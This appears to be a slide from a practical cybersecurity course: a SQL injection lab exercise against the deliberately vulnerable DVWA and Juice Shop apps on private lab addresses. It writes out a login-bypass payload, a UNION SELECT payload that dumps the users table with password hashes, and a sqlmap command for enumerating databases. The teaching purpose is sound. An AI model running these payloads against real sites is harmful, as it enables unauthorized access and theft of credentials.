 Do it now — SQLi
In DVWA (10.89.1.20, SQL Injection page, security = low) or Juice Shop (10.89.1.30) login:
1. Login bypass: username admin' -- (DVWA: ' or '1'='1) → in without a password.
2. Extract: in the DVWA SQLi box, 1' UNION SELECT user, password FROM users -- -
→ dump the users table (hashes — Day 5!).
3. Bump DVWA to security = medium and see what still works (and what doesn't).
4. Now automate it: sqlmap -u "http://10.89.1.20/vulnerabilities/sqli/?id=1&Submit=Submit" --
cookie="security=low; PHPSESSID=<yours>" --dbs — same bug, found and mapped in seconds.
You do step 4 only after 1-3, once you know why it works — a tool that finds bugs you
don't understand just gives you output you can't defend.
Screenshot each. Note which payload worked at which security level.
Practical Cyber Security (v2) · Week 4 · Day 16
8